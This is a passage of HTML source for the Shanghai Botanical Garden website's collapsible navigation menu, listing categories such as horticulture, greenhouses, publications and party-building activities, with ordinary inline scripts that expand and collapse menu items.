                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6ac3f65a-22ef-4ff7-8b5d-2b3527db5fbe
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    科普中心
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0f8bdd59-2a48-4c03-a9f5-69826d6da61a');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0F8BDD59-2A48-4C03-A9F5-69826D6DA61A' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0f8bdd59-2a48-4c03-a9f5-69826d6da61a');">
                                                    <img id='img_level3_0F8BDD59-2A48-4C03-A9F5-69826D6DA61A' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0F8BDD59-2A48-4C03-A9F5-69826D6DA61A'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0f8bdd59-2a48-4c03-a9f5-69826d6da61a');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0F8BDD59-2A48-4C03-A9F5-69826D6DA61A' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0f8bdd59-2a48-4c03-a9f5-69826d6da61a
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    园艺科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0b80f0d0-7d7c-469d-be71-d2003045c2cb');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0B80F0D0-7D7C-469D-BE71-D2003045C2CB' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0b80f0d0-7d7c-469d-be71-d2003045c2cb');">
                                                    <img id='img_level3_0B80F0D0-7D7C-469D-BE71-D2003045C2CB' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0B80F0D0-7D7C-469D-BE71-D2003045C2CB'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0b80f0d0-7d7c-469d-be71-d2003045c2cb');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0B80F0D0-7D7C-469D-BE71-D2003045C2CB' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0b80f0d0-7d7c-469d-be71-d2003045c2cb
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    盆景管理中心
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0a662f62-3685-4ceb-afbf-e3961de6e324');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0A662F62-3685-4CEB-AFBF-E3961DE6E324' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0a662f62-3685-4ceb-afbf-e3961de6e324');">
                                                    <img id='img_level3_0A662F62-3685-4CEB-AFBF-E3961DE6E324' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0A662F62-3685-4CEB-AFBF-E3961DE6E324'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0a662f62-3685-4ceb-afbf-e3961de6e324');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0A662F62-3685-4CEB-AFBF-E3961DE6E324' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0a662f62-3685-4ceb-afbf-e3961de6e324
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    温室管理中心
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0a72b4a1-525d-4a38-bd35-ee91120f5e98');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0A72B4A1-525D-4A38-BD35-EE91120F5E98' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0a72b4a1-525d-4a38-bd35-ee91120f5e98');">
                                                    <img id='img_level3_0A72B4A1-525D-4A38-BD35-EE91120F5E98' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0A72B4A1-525D-4A38-BD35-EE91120F5E98'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0a72b4a1-525d-4a38-bd35-ee91120f5e98');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0A72B4A1-525D-4A38-BD35-EE91120F5E98' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0a72b4a1-525d-4a38-bd35-ee91120f5e98
                                                    "
                                                    onfocus="blur()" target="_blank" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    项目管理科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('689b7477-4156-4648-a359-d79d5edcf930');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_689B7477-4156-4648-A359-D79D5EDCF930' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('689b7477-4156-4648-a359-d79d5edcf930');">
                                                    <img id='img_level3_689B7477-4156-4648-A359-D79D5EDCF930' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_689B7477-4156-4648-A359-D79D5EDCF930'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('689b7477-4156-4648-a359-d79d5edcf930');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_689B7477-4156-4648-A359-D79D5EDCF930' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=689b7477-4156-4648-a359-d79d5edcf930
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    经营管理科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('8534efa7-5b50-4bc6-8f13-b9a379215758');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_8534EFA7-5B50-4BC6-8F13-B9A379215758' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('8534efa7-5b50-4bc6-8f13-b9a379215758');">
                                        <img id='img_level2_8534EFA7-5B50-4BC6-8F13-B9A379215758' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_8534EFA7-5B50-4BC6-8F13-B9A379215758'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('8534efa7-5b50-4bc6-8f13-b9a379215758');"
                                           style="display: none;">
                                        <img id='img_close_level2_8534EFA7-5B50-4BC6-8F13-B9A379215758' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=8534efa7-5b50-4bc6-8f13-b9a379215758" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        人才招聘
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('4f659f01-9f90-4781-82ce-893c70a50329');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_4F659F01-9F90-4781-82CE-893C70A50329' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('4f659f01-9f90-4781-82ce-893c70a50329');">
                            <img id='img_level1_4F659F01-9F90-4781-82CE-893C70A50329' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_4F659F01-9F90-4781-82CE-893C70A50329' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('4f659f01-9f90-4781-82ce-893c70a50329');" style="display: none;">
                            <img id='img_close_level1_4F659F01-9F90-4781-82CE-893C70A50329' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_4f659f01-9f90-4781-82ce-893c70a50329" href="javascript:;" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            党群园地
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_4F659F01-9F90-4781-82CE-893C70A50329' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('dbc10a72-eff9-4d43-9139-9706567cb421');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_DBC10A72-EFF9-4D43-9139-9706567CB421' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('dbc10a72-eff9-4d43-9139-9706567cb421');">
                                        <img id='img_level2_DBC10A72-EFF9-4D43-9139-9706567CB421' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_DBC10A72-EFF9-4D43-9139-9706567CB421'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('dbc10a72-eff9-4d43-9139-9706567cb421');"
                                           style="display: none;">
                                        <img id='img_close_level2_DBC10A72-EFF9-4D43-9139-9706567CB421' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=dbc10a72-eff9-4d43-9139-9706567cb421" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        文化建设
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                        <table id='cli_childs__level2_DBC10A72-EFF9-4D43-9139-9706567CB421'
                               style="display: none;">
                            
                            <script type="text/javascript">
                                ctg_level2.push('7f8dd91f-e52e-4058-8ac1-30b901e613b9');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_7F8DD91F-E52E-4058-8AC1-30B901E613B9' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('7f8dd91f-e52e-4058-8ac1-30b901e613b9');">
                                                    <img id='img_level3_7F8DD91F-E52E-4058-8AC1-30B901E613B9' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_7F8DD91F-E52E-4058-8AC1-30B901E613B9'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('7f8dd91f-e52e-4058-8ac1-30b901e613b9');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_7F8DD91F-E52E-4058-8AC1-30B901E613B9' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=7f8dd91f-e52e-4058-8ac1-30b901e613b9
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    上海植物园核心价值观征文活动
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('77c66dcb-b812-48d5-b232-83ac81ab2216');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_77C66DCB-B812-48D5-B232-83AC81AB2216' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('77c66dcb-b812-48d5-b232-83ac81ab2216');">
                                                    <img id='img_level3_77C66DCB-B812-48D5-B232-83AC81AB2216' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_77C66DCB-B812-48D5-B232-83AC81AB2216'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('77c66dcb-b812-48d5-b232-83ac81ab2216');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_77C66DCB-B812-48D5-B232-83AC81AB2216' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=77c66dcb-b812-48d5-b232-83ac81ab2216
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    上海植物园核心价值观演讲比赛
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('a524a7ee-777c-4d1c-9de8-ae7cfa7987c9');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_A524A7EE-777C-4D1C-9DE8-AE7CFA7987C9' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('a524a7ee-777c-4d1c-9de8-ae7cfa7987c9');">
                                                    <img id='img_level3_A524A7EE-777C-4D1C-9DE8-AE7CFA7987C9' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_A524A7EE-777C-4D1C-9DE8-AE7CFA7987C9'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('a524a7ee-777c-4d1c-9de8-ae7cfa7987c9');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_A524A7EE-777C-4D1C-9DE8-AE7CFA7987C9' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=a524a7ee-777c-4d1c-9de8-ae7cfa7987c9
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    其他文化活动
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('39e00966-758e-47f2-b039-347174e0dae0');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_39E00966-758E-47F2-B039-347174E0DAE0' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('39e00966-758e-47f2-b039-347174e0dae0');">
                                        <img id='img_level2_39E00966-758E-47F2-B039-347174E0DAE0' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_39E00966-758E-47F2-B039-347174E0DAE0'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('39e00966-758e-47f2-b039-347174e0dae0');"
                                           style="display: none;">
                                        <img id='img_close_level2_39E00966-758E-47F2-B039-347174E0DAE0' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=39e00966-758e-47f2-b039-347174e0dae0" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        “不忘初心、牢记使命”主题教育
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                        <table id='cli_childs__level2_39E00966-758E-47F2-B039-347174E0DAE0'
                               style="display: none;">
                            
                            <script type="text/javascript">
                                ctg_level2.push('37fe26dc-f8ca-4b3f-8388-552010ce47b7');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_37FE26DC-F8CA-4B3F-8388-552010CE47B7' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('37fe26dc-f8ca-4b3f-8388-552010ce47b7');">
                                                    <img id='img_level3_37FE26DC-F8CA-4B3F-8388-552010CE47B7' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_37FE26DC-F8CA-4B3F-8388-552010CE47B7'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('37fe26dc-f8ca-4b3f-8388-552010ce47b7');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_37FE26DC-F8CA-4B3F-8388-552010CE47B7' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=37fe26dc-f8ca-4b3f-8388-552010ce47b7
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    上海植物园庆祝建党92周年党章党史知识竞赛
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('c81e8c28-1528-4d83-b600-e8dbb2929d8f');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_C81E8C28-1528-4D83-B600-E8DBB2929D8F' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('c81e8c28-1528-4d83-b600-e8dbb2929d8f');">
                                                    <img id='img_level3_C81E8C28-1528-4D83-B600-E8DBB2929D8F' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_C81E8C28-1528-4D83-B600-E8DBB2929D8F'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('c81e8c28-1528-4d83-b600-e8dbb2929d8f');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_C81E8C28-1528-4D83-B600-E8DBB2929D8F' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=c81e8c28-1528-4d83-b600-e8dbb2929d8f
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    党的群众路线教育实践活动
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d');">
                                                    <img id='img_level3_5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_5EC6C50E-B700-4C3F-9AC6-F9BA2FDBC74D' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=5ec6c50e-b700-4c3f-9ac6-f9ba2fdbc74d
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    其他党建活动
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('24a7d09f-8e32-437e-8190-6557182e84ed');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_24A7D09F-8E32-437E-8190-6557182E84ED' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('24a7d09f-8e32-437e-8190-6557182e84ed');">
                                        <img id='img_level2_24A7D09F-8E32-437E-8190-6557182E84ED' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_24A7D09F-8E32-437E-8190-6557182E84ED'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('24a7d09f-8e32-437e-8190-6557182e84ed');"
                                           style="display: none;">
                                        <img id='img_close_level2_24A7D09F-8E32-437E-8190-6557182E84ED' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=24a7d09f-8e32-437e-8190-6557182e84ed" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        “四史”学习教育
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('a3c58099-3059-4634-b1eb-4e0ae9ead5c9');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_A3C58099-3059-4634-B1EB-4E0AE9EAD5C9' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('a3c58099-3059-4634-b1eb-4e0ae9ead5c9');">
                                        <img id='img_level2_A3C58099-3059-4634-B1EB-4E0AE9EAD5C9' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_A3C58099-3059-4634-B1EB-4E0AE9EAD5C9'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('a3c58099-3059-4634-b1eb-4e0ae9ead5c9');"
                                           style="display: none;">
                                        <img id='img_close_level2_A3C58099-3059-4634-B1EB-4E0AE9EAD5C9' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=a3c58099-3059-4634-b1eb-4e0ae9ead5c9" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        学习贯彻习近平新时代中国特色社会主义思想主题教育
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('011bf5c7-1a1c-43dd-8cc3-147197efddd6');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('011bf5c7-1a1c-43dd-8cc3-147197efddd6');">
                            <img id='img_level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('011bf5c7-1a1c-43dd-8cc3-147197efddd6');" style="display: none;">
                            <img id='img_close_level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_011bf5c7-1a1c-43dd-8cc3-147197efddd6" href="/sites/zhiwuyuan/Chubanwu.aspx?ctgId=011bf5c7-1a1c-43dd-8cc3-147197efddd6" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            植物园出版物
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_011BF5C7-1A1C-43DD-8CC3-147197EFDDD6' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('f69df1f3-3bfb-498a-905e-08c2ce385e72');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_F69DF1F3-3BFB-498A-905E-08C2CE385E72' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('f69df1f3-3bfb-498a-905e-08c2ce385e72');">
                                        <img id='img_level2_F69DF1F3-3BFB-498A-905E-08C2CE385E72' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_F69DF1F3-3BFB-498A-905E-08C2CE385E72'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('f69df1f3-3bfb-498a-905e-08c2ce385e72');"
                                           style="display: none;">
                                        <img id='img_close_level2_F69DF1F3-3BFB-498A-905E-08C2CE385E72' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f69df1f3-3bfb-498a-905e-08c2ce385e72" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        园艺之家
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('1ab265d1-34d0-4172-bc30-0368420ce1b1');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_1AB265D1-34D0-4172-BC30-0368420CE1B1' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('1ab265d1-34d0-4172-bc30-0368420ce1b1');">
                                        <img id='img_level2_1AB265D1-34D0-4172-BC30-0368420CE1B1' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_1AB265D1-34D0-4172-BC30-0368420CE1B1'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('1ab265d1-34d0-4172-bc30-0368420ce1b1');"
                                           style="display: none;">
                                        <img id='img_close_level2_1AB265D1-34D0-4172-BC30-0368420CE1B1' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=1ab265d1-34d0-4172-bc30-0368420ce1b1" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        植物园年报
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('67a3955b-502f-44b9-b3a4-d8cc51bd3c55');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_67A3955B-502F-44B9-B3A4-D8CC51BD3C55' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('67a3955b-502f-44b9-b3a4-d8cc51bd3c55');">
                                        <img id='img_level2_67A3955B-502F-44B9-B3A4-D8CC51BD3C55' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_67A3955B-502F-44B9-B3A4-D8CC51BD3C55'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('67a3955b-502f-44b9-b3a4-d8cc51bd3c55');"
                                           style="display: none;">
